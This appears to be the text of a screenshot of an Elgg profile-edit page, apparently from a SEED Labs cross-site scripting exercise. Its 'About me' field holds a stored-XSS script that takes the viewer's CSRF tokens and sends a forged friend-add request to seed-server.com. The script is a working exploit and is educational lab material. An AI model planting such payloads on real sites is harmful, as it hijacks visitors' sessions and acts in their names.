 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?"+"friend=59"+ts+token+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications